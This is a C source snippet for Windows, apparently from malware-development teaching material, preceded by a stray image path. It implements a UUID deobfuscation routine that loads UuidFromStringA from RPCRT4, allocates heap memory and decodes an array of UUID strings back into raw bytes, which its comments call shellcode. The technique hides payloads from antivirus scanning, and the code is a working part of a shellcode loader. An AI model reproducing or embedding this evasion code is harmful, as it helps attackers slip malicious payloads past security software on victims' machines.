 #define NumberOfElements 18
typedef RPC_STATUS (WINAPI* fnUuidFromStringA)(
        RPC_CSTR        StringUuid,
        UUID*           Uuid
);
BOOL UuidDeobfuscation(IN CHAR* UuidArray[], IN SIZE_T NmbrOfElements, OUT PBYTE * ppDAddress, OUT SIZE_T * pDSize) {
                PBYTE           pBuffer         = NULL,
                                TmpBuffer       = NULL;
                SIZE_T          sBuffSize       = NULL;
                PCSTR           Terminator      = NULL;
                NTSTATUS        STATUS          = NULL;
                // getting UuidFromStringA   address from Rpcrt4.dll
                fnUuidFromStringA pUuidFromStringA = (fnUuidFromStringA)GetProcAddress(LoadLibrary(TEXT("RPCRT4")), "UuidFromStringA");
                if (pUuidFromStringA == NULL) {
                                printf("[!] GetProcAddress Failed With Error : %d \n", GetLastError());
                                return FALSE;
                }
                // getting the real size of the shellcode (number of elements * 16 => original shellcode size)
                sBuffSize = NmbrOfElements * 16;
                // allocating mem, that will hold the deobfuscated shellcode
                pBuffer = (PBYTE)HeapAlloc(GetProcessHeap(), 0, sBuffSize);
                if (pBuffer == NULL) {
                        printf("[!] HeapAlloc Failed With Error : %d \n", GetLastError());
                        return FALSE;
                }
                // setting TmpBuffer to be equal to pBuffer
                TmpBuffer = pBuffer;
                // loop through all the addresses saved in Ipv6Array
                for (int i = 0; i < NmbrOfElements; i++) {
                        // UuidArray[i] is a single UUid address from the array UuidArray
                        if ((STATUS = pUuidFromStringA((RPC_CSTR)UuidArray[i], (UUID*)TmpBuffer)) != RPC_S_OK) {
                                // if failed ...
                                printf("[!] UuidFromStringA  Failed At [%s] With Error 0x%0.8X\n", UuidArray[i], STATUS);
                                return FALSE;
                        }
                        // tmp buffer will be used to point to where to write next (in the newly allocated memory)
                        TmpBuffer = (PBYTE)(TmpBuffer + 16);
                }
                *ppDAddress = pBuffer;
                *pDSize = sBuffSize;
                return TRUE;
}